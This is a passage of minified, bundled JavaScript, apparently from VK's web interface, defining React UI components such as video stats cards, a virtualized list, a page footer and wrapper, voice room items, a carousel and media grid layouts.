0:(0,o.jsx)(i.Icon28PictureOutline,{}),children:_?(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.VideoPosterControls,{...C,className:p.default.controls}),(e||k)&&a&&(0,o.jsxs)(c.Overlay,{className:p.default.hoverOverlay,"data-testid":"play_all_poster_button","aria-hidden":!0,children:[(0,o.jsx)(n.Icon24Play,{}),(0,o.jsx)(d.Paragraph,{className:p.default.hoverOverlayText,children:a})]}),(0,o.jsx)(m.VideoCardIcon,{type:f,className:p.default.privacyIcon}),x&&(0,o.jsx)("div",{className:p.default.contentBadgeContainer,children:x}),g&&(0,o.jsx)(u.VideoCardBadge,{text:g,className:p.default.infoBadge})]})})})}},605453:(e,t,a)=>{a.d(t,{CardWrapper:()=>l});var o=a(474848),i=a(351118),n=a(303800),r=a(736071);const l=({className:e,...t})=>(0,o.jsx)(n.Div,{...t,mode:"horizontal",spacing:6,className:(0,i.classNames)(r.default.cardWrapper,e)})},697574:(e,t,a)=>{a.d(t,{VideoStatsCard:()=>x});var o=a(474848),i=a(351118),n=a(440647),r=a(724648),l=a(220208),s=a(285056),d=a(481824),c=a(927868),u=a(589356),m=a(406412),h=a(605453),v=a(823533),p=a(393346);const f={vertical:n.Ratio.HIGH,horizontal:n.Ratio.WIDER},g={vertical:52,horizontal:128},x=({menuItems:e,video:t,stats:a,onVideoOpen:n,testId:x,testPublishDate:_,videoCardPreviewLabel:k,avatarWrapperLabel:C,hideMenu:b,onMenuClick:y,menuButtonLabel:j,orientation:S="horizontal",titleLines:I,size:N="m",target:w,...A})=>{const{restriction:B}=t,T=(0,o.jsx)(v.VideoStatsCardDescription,{...a}),P=y?{onMenuClick:y,menuButtonLabel:j}:{},R=f[S],M=g[S],L="s"===N;return(0,o.jsxs)(r.Flex,{Component:h.CardWrapper,...A,align:"center","data-testid":x,"data-publish-date":_,children:[(0,o.jsx)("div",{className:p.default.preview,style:{width:M},children:(0,o.jsx)(l.AspectRatio,{ratio:R,children:(0,o.jsx)(m.VideoCardThumb,{target:w,href:t.href,onClick:n,children:(0,o.jsx)(u.VideoCardPreview,{...t,noPlayIcon:!0,duration:"vertical"===S?void 0:t.duration,direction:S,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,size:"s",videoCardPreviewLabel:k})})})}),(0,o.jsx)(d.VideoCardInfo,{className:(0,i.classNames)(L&&p.default.smallVideoCardInfo),owner:t.owner,ownerVisibilityMode:"hidden",titleLines:I||(t.additionalInfo?1:2),additionalInfo:(0,o.jsx)(s.Footnote,{children:(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:t.additionalInfo||T})}),description:Boolean(t.additionalInfo)&&(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:T}),descriptionClassName:(0,i.classNames)(L&&p.default.smallVideoCardDescription),direction:"horizontal",href:t.href,onTitleClick:n,size:N,forceDescription:!0,title:t.title,avatarWrapperLabel:C}),Boolean(e?.length||y)&&(0,o.jsx)(c.VideoCardMenu,{...P,items:e,visible:!b,menuIconSize:N})]})}},698371:(e,t,a)=>{a.d(t,{IconStats:()=>l});var o=a(474848),i=a(351118),n=a(724648),r=a(226545);const l=({children:e,value:t,testId:a})=>(0,o.jsxs)(n.Flex,{"data-testid":a,className:r.default.root,children:[e,(0,o.jsx)("span",{className:r.default.value,"data-testid":"icon-stats-value",children:"number"==typeof t?(0,i.formatNumber)(t):t})]})},823533:(e,t,a)=>{a.d(t,{VideoStatsCardDescription:()=>m});var o=a(474848),i=a(729875),n=a(202513),r=a(717620),l=a(961625),s=a(897699),d=a(208329),c=a(724648),u=a(698371);const m=({views:e,likes:t,comments:a,reposts:m,subscribers:h,videos:v})=>(0,o.jsxs)(c.Flex,{gap:[10,0],children:[void 0!==h&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-subscribers",value:h,children:(0,o.jsx)(i.Icon16Users2Outline,{})}),void 0!==v&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-videos-amount",value:v,children:(0,o.jsx)(n.Icon16VideoSquareOutline,{})}),void 0!==e&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-views",value:e,children:(0,o.jsx)(r.Icon16ViewOutline,{})}),void 0!==t&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-likes",value:t,children:(0,o.jsx)(l.Icon16LikeOutline,{})}),void 0!==a&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-comments",value:a,children:(0,o.jsx)(s.Icon16CommentOutline,{})}),void 0!==m&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-reposts",value:m,children:(0,o.jsx)(d.Icon16ShareOutline,{})})]})},387868:(e,t,a)=>{a.d(t,{VideoAlbumItem:()=>x});var o=a(474848),i=a(223271),n=a(796968),r=a(455548),l=a(308951),s=a(351118),d=a(753793),c=a(220208),u=a(293116),m=a(194528),h=a(897118),v=a(555278),p=a(783856),f=a(160832),g=a(211692);const x=({size:e="m",title:t,subtitle:a,thumb:x,href:_,onClick:k,hasAdultLocked:C,countLabel:b,alt:y})=>{const j=(0,d.getHorizontalItemLayout)({size:e,smallWidth:f.SMALL_WIDTH,mediumWidth:f.MEDIUM_WIDTH});return(0,o.jsxs)(h.ContentTappable,{hasActive:!1,width:j.width,href:_,onClick:k,children:[(0,o.jsx)(c.AspectRatio,{ratio:16/9,children:(0,o.jsx)(u.Image,{src:x,alt:y,loading:"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",objectFit:"cover",noBorder:!x,fallbackIcon:(0,o.jsx)(i.Icon28ListPlayOutline,{}),style:{width:"100%",height:"100%"},children:(0,o.jsxs)(p.Overlay,{className:(0,s.classNames)(g.default.overlay,C&&g.default.overlayAdult),children:[C&&(0,o.jsx)("div",{"data-testid":"videoalbumitem-adult",className:g.default.overlayAdultIcon,children:"s"===e?(0,o.jsx)(n.Icon48HideOutline,{}):(0,o.jsx)(r.Icon56HideOutline,{})}),(0,o.jsxs)("div",{"data-testid":"videoalbumitem-count",className:g.default.overlayIn,children:[(0,o.jsx)(l.Icon20ListPlayOutline,{}),b]})]})})}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(v.ContentTitles,{title:t,subtitle:a})]})}},160832:(e,t,a)=>{a.d(t,{MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=236},803012:(e,t,a)=>{a.d(t,{VirtualizedList:()=>d});var o=a(474848),i=a(651220),n=a(351118),r=a(296540),l=a(744440),s=a(856676);const d=({Component:e,height:t,maxHeight:a,estimateSize:d,after:c,children:u,count:m,overscan:h=8,onChange:v,gap:p,noOverscroll:f,initialOffset:g,...x})=>{const _=e??"div",k=(0,r.useRef)(null),C=(0,i.useVirtualizer)({getScrollElement:()=>k.current,estimateSize:"function"==typeof d?d:()=>d,count:m,overscan:h,onChange:v,initialOffset:g}),b=C.getTotalSize(),y=C.getVirtualItems(),j=t??(a>b?b:a);return(0,o.jsx)(l.CustomScrollView,{getRootRef:k,style:{height:j},className:s.default.root,overscrollBehavior:f?"none":void 0,children:(0,o.jsx)("div",{className:s.default.overlayWrapper,style:{height:`${b}px`},children:(0,o.jsxs)(_,{...x,className:(0,n.classNames)(x.className,s.default.overlay),style:{...x.style,"--vkui_internal--virtualized_list_gap":`${p}px`,transform:`translateY(${y[0]?.start??0}px)`},children:[y.map((e=>(0,o.jsx)("div",{ref:C.measureElement,"data-index":e.index,className:(0,n.classNames)(p&&0!==e.index&&s.default.gap),children:u(e)},e.key))),c]})})})}},487161:(e,t,a)=>{a.d(t,{PageFooter:()=>m});var o=a(474848),i=a(296540),n=a(220208),r=a(724648),l=a(951028),s=a(427556),d=a(35659);const c=["3xl","xl"],u={regular:d.default.root,compact:d.default.rootCompact},m=Object.assign((({children:e,mode:t,size:a="compact"})=>{const{viewWidth:s}=(0,n.useAdaptivityWithJSMediaQueries)(),d=s>n.ViewWidth.TABLET,m=s<n.ViewWidth.SMALL_TABLET,h="regular"===a,{primaryItems:v,secondaryItems:p,tertiaryItems:f}=(0,i.useMemo)((()=>{const t=i.Children.toArray(e);return{primaryItems:t.filter((e=>"primary"===e.props.placement)),secondaryItems:t.filter((e=>"secondary"===e.props.placement)),tertiaryItems:t.filter((e=>"tertiary"===e.props.placement))}}),[e]),g=u[m&&h?"regular":"compact"];return(0,o.jsx)(l.PageFooterContextProvider,{value:{mode:t,size:a},children:(0,o.jsx)("div",{className:g,children:m&&h?(0,o.jsxs)(r.Flex,{justify:"center",gap:c,children:[v,p,f]}):d&&!h?(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{justify:"end",gap:c,children:p})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{direction:"row",justify:"end",gap:c,children:f})})]}):(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{justify:"end",gap:c,children:[p,f]})})]})})})}),{Item:s.PageFooterItem})},951028:(e,t,a)=>{a.d(t,{PageFooterContextProvider:()=>n,usePageFooterContext:()=>r});var o=a(296540);const i=(0,o.createContext)({mode:"default",size:"compact"}),n=i.Provider,r=()=>(0,o.useContext)(i)},427556:(e,t,a)=>{a.d(t,{PageFooterItem:()=>s});var o=a(474848),i=a(724648),n=a(279734),r=a(285056),l=a(951028);const s=({placement:e,order:t,children:a,...s})=>{const{mode:d,size:c}=(0,l.usePageFooterContext)();return(0,o.jsx)(i.Flex.Item,{style:{order:t??""},children:"regular"===c?(0,o.jsx)(n.Link,{...s,mode:d,children:(0,o.jsx)(r.Footnote,{children:a})}):(0,o.jsx)(n.Link,{...s,mode:d,children:a})})}},839079:(e,t,a)=>{a.d(t,{PageWrapper:()=>g});var o=a(474848),i=a(351118),n=a(723723),r=a(279206),l=a(220208),s=a(724648),d=a(194528),c=a(285056),u=a(454154),m=a(334140),h=a(279734),v=a(517597);const p=()=>(0,o.jsx)("svg",{className:v.default.logo,width:"100%",height:"100%",viewBox:"0 0 1266 900",fill:"none",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMax slice",children:(0,o.jsx)("path",{d:"M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 900",stroke:"currentColor",strokeWidth:"1.60111"})}),f={regular:v.default.container,compact:v.default.containerCompact},g=({modal:e,popout:t,header:a,footer:g,shouldShowQr:x,children:_,qr:k,qrTitleLabel:C,qrDescriptionLabel:b,qrMoreLink:y,qrMoreLabel:j,aboutVkIdUrl:S,aboutVkIdLabel:I,onBack:N,showBack:w,backLabel:A,size:B="compact"})=>{const T=(0,r.useAppearance)(),{viewWidth:P}=(0,l.useAdaptivityWithJSMediaQueries)(),R="dark"===T,M="regular"===B,L=P<l.ViewWidth.SMALL_TABLET&&M,O=f[B];return(0,o.jsxs)(l.SplitLayout,{center:!0,modal:e,popout:t,children:[!M&&(0,o.jsx)("div",{className:(0,i.classNames)(v.default.bg,R?v.default.bgDark:v.default.bgLight),children:(0,o.jsx)(p,{})}),a&&(0,o.jsx)(l.FixedLayout,{vertical:"top",filled:!0,children:a}),(0,o.jsx)(l.SplitCol,{width:360,maxWidth:720,children:(0,o.jsxs)(l.Panel,{centered:!L,disableBackground:!0,children:[(0,o.jsxs)(s.Flex,{className:v.default.layout,noWrap:!0,children:[x&&(0,o.jsx)(s.Flex.Item,{className:v.default.before,flexBasis:360,children:(0,o.jsxs)(s.Flex,{className:v.default.qrColumn,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(s.Flex.Item,{children:k}),(0,o.jsx)(d.Spacing,{size:16}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.DisplayTitle,{level:"3",children:C})}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.Paragraph,{className:(0,n.getColorClass)("color_text_secondary"),children:b})}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(u.Button,{mode:"link",href:y,target:"_blank",appearance:"accent-invariable",stretched:!0,children:j})})]})}),(0,o.jsxs)(s.Flex.Item,{className:(0,i.classNames)(v.default.after,L?v.default.afterMobile:void 0),flexBasis:L?void 0:360,children:[w&&N&&(0,o.jsx)("div",{className:L?v.default.backMobile:v.default.back,children:(0,o.jsx)(m.PanelHeaderBack,{label:A,className:(0,n.getColorClass)("color_icon_secondary"),onClick:N})}),(0,o.jsx)("div",{className:O,children:_})]})]}),(0,o.jsx)(d.Spacing,{size:24}),!M&&(0,o.jsx)(h.Link,{rel:"noreferrer",target:"_blank",href:S,mode:"contrast",children:(0,o.jsx)(c.Subhead,{weight:"2",children:I})})]})}),g&&(0,o.jsx)(l.FixedLayout,{vertical:"bottom",children:g})]})}},806103:(e,t,a)=>{a.d(t,{SavedUserCell:()=>f});var o=a(474848),i=a(66951),n=a(824305),r=a(560838),l=a(723723),s=a(260546),d=a(271036),c=a(751268),u=a(255578),m=a(107805);const h={regular:48,compact:40},v={compact:m.default.cellCompact,regular:m.default.cellRegular},p={compact:m.default.removeCompact,regular:m.default.removeRegular},f=Object.assign((({title:e,subtitle:t,avatar:a,status:u="default",onRemove:m,onClick:f,size:g="compact",removeLabel:x,"data-testid":_})=>{const k="default"!==u;return(0,o.jsx)(s.SimpleCell,{"data-testid":_,className:v[g],onClick:f,before:(0,o.jsx)(c.RichAvatar,{size:h[g],src:a,children:k&&(0,o.jsx)(c.RichAvatar.Badge,{children:"danger"===u?(0,o.jsx)(i.Icon16AddCircleFillRed,{}):(0,o.jsx)(n.Icon16ErrorCircleFillYellow,{})})}),subtitle:t,after:(0,o.jsx)(d.IconButton,{className:p[g],onClick:e=>{e.stopPropagation(),m&&m(e)},label:x,title:x,children:(0,o.jsx)(r.Icon20Clear,{className:(0,l.getColorClass)("color_icon_tertiary")})}),multiline:!0,children:e})}),{Add:u.SavedUserCellAdd})},255578:(e,t,a)=>{a.d(t,{SavedUserCellAdd:()=>m});var o=a(474848),i=a(919559),n=a(616647),r=a(723723),l=a(260546),s=a(751268),d=a(921678);const c={regular:48,compact:40},u={compact:d.default.cellCompact,regular:d.default.cellRegular},m=({onClick:e,children:t,size:a="compact","data-testid":m})=>(0,o.jsx)(l.SimpleCell,{"data-testid":m,className:u[a],onClick:e,before:(0,o.jsx)(s.RichAvatar,{className:d.default.avatar,size:c[a],children:"compact"===a?(0,o.jsx)(i.Icon24AddOutline,{className:(0,r.getColorClass)("color_text_accent")}):(0,o.jsx)(n.Icon28AddOutline,{className:(0,r.getColorClass)("color_text_accent")})}),children:(0,o.jsx)("span",{className:(0,r.getColorClass)("color_icon_accent"),children:t})})},26706:(e,t,a)=>{a.d(t,{VoiceRoomCover:()=>u});var o=a(474848),i=a(351118),n=a(29107),r=a(220208),l=a(787744),s=a(645630);const d=({width:e})=>{if(void 0!==e)return{"--vkit_internal--voice_room_cover_width":"number"==typeof e?`${e}px`:e}},c=({color:e,gradientStops:t,imageUrl:a})=>{if(!a)return 3!==t?.length||t.some((e=>!e))?[s.default.coverColor,e?{"--vkit_internal--voice_room_cover_color":e}:void 0]:[s.default.coverGradient,{"--vkit_internal--voice_room_cover_gradient_stop1":t[0],"--vkit_internal--voice_room_cover_gradient_stop2":t[1],"--vkit_internal--voice_room_cover_gradient_stop3":t[2]}]};function u({className:e,color:t,gradientStops:a,imageUrl:u,width:m="100%"}){const h=!!u,v=d({width:m}),[p,f]=c({color:t,gradientStops:a,imageUrl:u})||[];return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.wrapper,s.default.wrapperFilled,e),style:v,children:(0,o.jsx)(r.AspectRatio,{ratio:16/9,children:(0,o.jsx)(l.ImageBase,{className:(0,i.classNames)(s.default.cover,p,s.default.coverFilled),heightSize:"100%",widthSize:"100%",src:h?u:void 0,style:f,noBorder:!0,children:!h&&(0,o.jsx)(n.IconRoomsPattern,{style:{width:"100%",height:"100%"}})})})})}},976920:(e,t,a)=>{a.d(t,{VoiceRoomItem:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(26706),s=a(620527),d=a(650272);const c={default:void 0,attachment:d.default.containerAttachment},u={default:void 0,none:d.default.containerPaddingNone},m={default:"s",attachment:"m"},h=({coverColor:e,coverGradientStops:t,coverImageUrl:a,size:h="default",padding:v="default",usersPhotos:p,usersVisibleCount:f=4,usersOtherCounter:g,name:x,description:_,status:k,statusText:C,onClick:b})=>{const y=Boolean(b),j=y?n.Tappable:"div",S=y&&{activeMode:"background",hoverMode:"background",onClick:b},I=!!a,N=I,w={color:e,gradientStops:t,imageUrl:a},[A,B]=(({color:e,gradientStops:t,imageUrl:a})=>a?[d.default.itemImage,{"--vkit_internal--voice_room_item_image_url":`url(${a})`}]:3!==t?.length||t.some((e=>!e))?[d.default.itemColor,e?{"--vkit_internal--voice_room_item_color":e}:void 0]:[d.default.itemGradient,{"--vkit_internal--voice_room_item_gradient_stop1":t[0],"--vkit_internal--voice_room_item_gradient_stop2":t[1],"--vkit_internal--voice_room_item_gradient_stop3":t[2]}])(w);return(0,o.jsx)(j,{className:(0,i.classNames)(d.default.container,c[h],u[v]),...S,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.item,d.default.itemFilled),children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.itemBackground,A),style:B}),I&&(0,o.jsx)(r.Overlay,{className:d.default.coverBlur}),N&&(0,o.jsx)(l.VoiceRoomCover,{className:d.default.coverWrapper,...w}),(0,o.jsx)(s.VoiceRoomItemFooter,{name:x,description:_,size:m[h],usersPhotos:p,usersVisibleCount:f,status:k,statusText:C,usersOtherCounter:g,usersCounterMode:"overlay",mode:"contrast"})]})})}},620527:(e,t,a)=>{a.d(t,{VoiceRoomItemFooter:()=>x});var o=a(474848),i=a(372183),n=a(351118),r=a(723723),l=a(285056),s=a(336150),d=a(412888),c=a(837046),u=a(807029);const m={s:"m",m:"l"},h={s:l.Headline,m:l.Title},v={s:"1",m:"2"},p={s:l.Text,m:l.Headline},f={s:1,m:2},g={active:(0,r.getColorClass)("color_icon_negative"),closed:(0,r.getColorClass)("color_icon_secondary"),scheduled:void 0},x=({name:e,description:t,size:a,status:l,statusText:x,usersPhotos:_,usersVisibleCount:k,usersOtherCounter:C,usersCounterMode:b,mode:y="primary"})=>{const j=g[l],S="scheduled"!==l&&(0,o.jsx)(i.Icon12Circle,{className:j}),I=(0,r.getColorClass)(`color_text_${y}`);return(0,o.jsxs)("div",{className:u.default.footer,children:[(0,o.jsx)(c.UsersStack,{size:m[a],photos:_,visibleCount:k,count:C,mode:b,className:u.default.speakers}),e&&(0,o.jsx)(d.TextClamp,{TypographyComponent:h[a],level:v[a],weight:"2",lines:1,className:I,children:e}),t&&(0,o.jsx)(d.TextClamp,{TypographyComponent:p[a],lines:f[a],className:(0,n.classNames)(u.default.description,I),children:t}),(0,o.jsxs)(s.ContentBadge,{appearance:"neutral",size:"m",capsule:!0,className:u.default.statusLabel,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:S}),x]})]})}},923836:(e,t,a)=>{a.d(t,{LazyFramerMotion:()=>l});var o=a(474848),i=a(351118),n=a(5793);const r=()=>(0,i.asyncImportLoader)((async()=>{const{domAnimation:e}=await Promise.all([a.e(91498),a.e(84714),a.e(43162),a.e("langs/web/framer-motion-entrypoint")]).then(a.bind(a,320495));return e}));function l(e){return(0,o.jsx)(n.LazyMotion,{features:r,strict:!0,...e})}},320495:(e,t,a)=>{a.d(t,{domAnimation:()=>o.domAnimation});var o=a(7411)},948967:(e,t,a)=>{a.d(t,{AttachmentSnippetLink:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(260546),l=a(303800),s=a(783856),d=a(69336),c=a(735621);const u={feed:c.default.feed,posting:c.default.posting},m=({title:e,photo:t,action:a,caption:m,mode:h,maxImageWidth:v,actionButton:p,getRootRef:f,"data-testid":g="snippet-attachment",...x})=>{const _=(0,i.getPhotoSize)(t,v)?.url;return(0,o.jsx)("div",{className:(0,i.classNames)(c.default.root,u[h]),...x,ref:f,"data-testid":g,children:(0,o.jsxs)(d.InteractiveWrapper,{action:a,children:[(0,o.jsx)(n.AspectRatio,{ratio:502/224,children:_&&(0,o.jsx)(s.Overlay,{Component:"img",src:_,alt:"",loading:"lazy","data-testid":"snippet-attachment-image"})}),(0,o.jsx)(r.SimpleCell,{subtitle:m,minHeight:56,"data-testid":"snippet-attachment-captions",children:e}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top-right",children:(0,o.jsx)(l.Div,{spacing:8,paddingTop:8,paddingBottom:8,mode:"vertical",children:p})})]})})}},692006:(e,t,a)=>{a.d(t,{Bullets:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(271036),l=a(783856),s=a(68194);const d={s:8,m:10},c={overlay:s.default.rootOverlay,accent:s.default.rootAccent},u={overlay:s.default.bulletActiveOverlay,accent:s.default.bulletActiveAccent},m={overlay:s.default.bulletOverlay,accent:s.default.bulletAccent},h=({count:e,activeIndex:t,size:a="s",onBulletClick:h,getSlideLabel:v,mode:p="accent",fillAnimationDelay:f=0,bulletsMaxCount:g=5,getRootRef:x,"data-testid":_="bullets",...k})=>{const C=d[a],{leftOffset:b,smallIndexes:y,isBulletDisplayed:j}=(0,n.useMemo)((()=>{const a=Math.floor(g/2),o=o=>{const i=Math.max(t-a,0),n=Math.min(t+a,e-1);return o>=i&&o<=n};if(e<=g)return{leftOffset:0,smallIndexes:[],isBulletDisplayed:o};const i=C+4;return t<a?{leftOffset:0,smallIndexes:[g-1],isBulletDisplayed:o}:(t=>t>=e-a)(t)?{leftOffset:(e-g)*i*-1,smallIndexes:[e-g],isBulletDisplayed:o}:{leftOffset:(t-a)*i*-1,smallIndexes:[t-a,t+a],isBulletDisplayed:o}}),[C,e,t,g]),S={"--vkit_internal--bullets_attachments_carousel_bullet_gap":"4px","--vkit_internal--bullets_attachments_carousel_bullet_size":`${C}px`,"--vkit_internal--bullets_attachments_carousel_bullets_offset":`${b}px`,"--vkit_internal--bullets_attachments_carousel_bullet_count":`${Math.min(e,g)}`},I={"--vkit_internal--bullets_video_carousel_progress_fill_animation_delay":`${f}ms`};return(0,o.jsx)("div",{...k,"data-testid":_,ref:x,style:S,className:(0,i.classNames)(s.default.root,c[p],f&&s.default.rootOverlayWithProgressBullet),children:(0,o.jsx)(l.Overlay,{placement:"top-left",className:s.default.bulletsInner,children:(0,i.createArray)(e).map((e=>{const a=e===t&&!!f&&"overlay"===p&&!y.includes(e);return(0,o.jsx)(r.IconButton,{tabIndex:Boolean(h)&&j(e)?0:-1,label:v?.({slide:e+1,isCurrent:e===t}),onClick:t=>h?.(e,t),className:(0,i.classNames)(s.default.bullet,e===t&&s.default.bulletActive,e===t&&u[p],y.includes(e)&&s.default.bulletSmall,h&&s.default.bulletInteractive,m[p],a&&s.default.bulletProgress),"data-testid":`bullet${e}`,children:a&&(0,o.jsx)(l.Overlay,{placement:"top-left",style:I,className:s.default.bulletOverlayProgress})},e)}))})})}},849397:(e,t,a)=>{a.d(t,{Carousel:()=>m});var o=a(474848),i=a(351118),n=a(516387),r=a(296540),l=a(463504),s=a(220208),d=a(336150),c=a(790744),u=a(794951);const m=Object.assign((({gap:e,gapOffset:t,spacing:a,children:s,showArrows:m,showCounter:h,align:v="center",onChange:p,slideIndex:f=0,className:g,borderRadius:x,dataRoles:_,...k})=>{const[C,b]=(0,r.useState)(f);(0,n.useSyncUpdateEffect)((()=>{b(f)}),[f]);const y=(0,r.useCallback)((e=>{b(e),p?.(e)}),[p]),j={"--carousel-gap":(0,l.getPxByNumber)(e),"--carousel-spacing":(0,l.getPxByNumber)(a),"--carousel-border-radius":(0,l.getPxByNumber)(x)};return(0,o.jsxs)("div",{style:j,className:u.default.root,"data-carousel-slide-index":C,"data-testid":"carousel",children:[h&&(0,o.jsxs)(d.ContentBadge,{appearance:"overlay",size:"m",capsule:!0,className:u.default.counter,"data-testid":"carousel-counter","data-role":_?.carouselCounter,children:[C+1,"/",s.length]}),(0,o.jsx)(c.Gallery,{arrowSize:"m",align:v,onChange:y,showArrows:m,slideIndex:f,className:(0,i.classNames)(g,u.default.carousel,!!t&&u.default.withOffset),slideWidth:`calc(100% - ${2*(t??a)-e}px)`,"data-role":_?.gallery,...k,children:s})]})}),{Item:({ratio:e,children:t,className:a,noVerticalPadding:n})=>e?(0,o.jsx)(s.AspectRatio,{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),ratio:e,children:t}):(0,o.jsx)("div",{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),children:t})})},140935:(e,t,a)=>{a.d(t,{MediaGrid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(463504),s=a(680118),d=a(65827),c=a(476978),u=a(473660),m=a(651909);const h=({features:e,background:t,attachments:a,useMaskImage:h,maxImageWidth:v,maxImageHeight:p=0,maxContainerWidth:f,onRestrictedClick:g,innerBorderRadius:x=2,wrapperBorderRadius:_=8,onSortChange:k,noSortAnimation:C,useBaseImageSize:b,loading:y,dataRole:j})=>{const S=(0,r.useCompact)(),I=(0,n.useRef)(null),N=Boolean(k),w=(0,n.useMemo)((()=>(0,d.makeMediaDataArray)(a,{maxImageWidth:v,maxImageHeight:p,isHeightLimitEnabled:e.isHeightLimitEnabled,sortable:N,useBaseImageSize:b})),[a,v,p,e.isHeightLimitEnabled,N,b]),A=(0,n.useMemo)((()=>w.map((e=>({id:e.id,label:e.id})))),[w]),B=(0,i.classNames)(m.default.root,S&&m.default.compact,e.isFullWidthEnabled&&m.default.rootFullWidth),T={"--media-grid-border-radius-inner":(0,l.getPxByNumber)(x),"--media-grid-side-item-border-radius":(0,l.getPxByNumber)(x),"--media-grid-border-radius-wrapper":(0,l.getPxByNumber)(_)};if(1===w.length)return(0,o.jsx)(c.MediaGridSingle,{style:T,attachments:w,className:B,background:t,useMaskImage:h,onRestrictedClick:g,maxContainerWidth:f,features:e,dataRole:j});const P=(0,u.getMediaGridLayoutComponent)(w),R=k?({children:e})=>(0,o.jsx)(s.Sortable,{items:A,onSortChange:k,externRef:I,animation:C?0:150,children:(0,o.jsx)("div",{ref:I,children:e})}):n.Fragment;return(0,o.jsx)(R,{children:(0,o.jsx)(P,{style:T,className:B,attachments:w,sortable:Boolean(k),loading:y,dataRole:j})})}},166002:(e,t,a)=>{a.d(t,{MediaGridGrid:()=>u});var o=a(474848),i=a(351118),n=a(440647),r=a(675067),l=a(600903),s=a(806826),d=a(868975),c=a(657030);const u=({attachments:e,className:t,style:a,sortable:u,loading:m,dataRole:h})=>{const v=9===e.length?3:2,p=Math.floor(e.length/v),f=l.GRID_LENGTH_LIST_NO_HIGH_RATIO.includes(e.length)?[n.Ratio.HIGH]:[],g={...a,"--media-grid-grid-items-in-row":String(p),"--media-grid-grid-item-ratio":String((0,r.getImagesCommonRatio)(e,f))};return(0,o.jsx)("div",{style:g,className:(0,i.classNames)(t,c.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:e.map(((t,a)=>(0,o.jsx)(s.MediaGridItem,{attachment:t,className:c.default.itemGrid,size:(0,d.getMediaGridItemSize)("grid",e.length,a),sortable:u,loading:m,dataRole:h},t.id)))})}},673666:(e,t,a)=>{a.d(t,{MediaGridImage:()=>s});var o=a(474848),i=a(913554),n=a(476680),r=a(559922),l=a(292870);const s=({thumb:e,restrictionType:t,loading:a,dataRole:s})=>t||e?.url?(0,r.isContentAvailable)(t)?(0,o.jsx)(n.ImageSingle,{src:e?.url,restrictionType:t,className:l.default.image,overlay:!0,loading:a,"data-testid":"media-grid-image","data-role":s}):(0,o.jsx)(i.BlockedOrDeletedBackground,{restrictionType:t,"data-testid":"media-grid-image-blocked"}):(0,o.jsx)("div",{className:l.default.stub,"data-testid":"media-grid-image-stub"})},806826:(e,t,a)=>{a.d(t,{MediaGridItem:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(680118),l=a(979499),s=a(446642),d=a(69336),c=a(559922),u=a(695338),m=a(673666),h=a(898334);const v=({size:e,ratio:t,children:a,className:v,attachment:p,onRestrictedClick:f,sortable:g,loading:x,dataRole:_})=>{const k={},{action:C,restriction:b,overlay:y,thumb:j}=p;(t||p.ratio)&&(k["--media-grid-ratio"]=String(t||p.ratio));const S=g?e=>(0,o.jsx)(r.Sortable.Item,{id:p.id,label:p.id,children:e.children},p.id):n.Fragment;return(0,o.jsx)(S,{children:(0,o.jsx)("div",{style:k,className:(0,i.classNames)(h.default.root,v),"data-testid":"media-grid-item",children:(0,o.jsxs)(d.InteractiveWrapper,{action:C,"data-role":C?_:void 0,children:[a||(0,o.jsx)(m.MediaGridImage,{thumb:j,restrictionType:b?.type,loading:x,dataRole:C?void 0:_}),(0,c.isContentAvailable)(b?.type)&&y&&(0,o.jsx)(u.AttachmentOverlay,{overlay:y,size:e,hasImage:Boolean(j?.url)}),b&&(0,s.hasRestriction)({restriction:b,size:e,onRestrictedClick:f})&&(0,o.jsx)(l.Restriction,{size:e,restriction:b,onRestrictedClick:f})]})})})}},476978:(e,t,a)=>{a.d(t,{MediaGridSingle:()=>f});var 